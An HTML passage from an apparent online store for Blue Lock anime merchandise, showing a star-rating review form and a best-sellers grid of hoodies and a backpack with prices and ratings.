  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelock.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="532" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="703">
    <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1697/conversions/Gemini_Generated_Image_akzb6bakzb6bakzb-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Team Vibe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="capitalize hover:underline leading-3">Blue Lock Hoodie Team Vibe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="699">
    <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1685/conversions/Gemini_Generated_Image_nr3jhtnr3jhtnr3j-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Iconic Player Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="capitalize hover:underline leading-3">Blue Lock Hoodie Iconic Player Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="698">
    <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1682/conversions/xóa-nền-Nhi-(33)-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Power Shot Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="capitalize hover:underline leading-3">Blue Lock Hoodie Power Shot Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/884/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
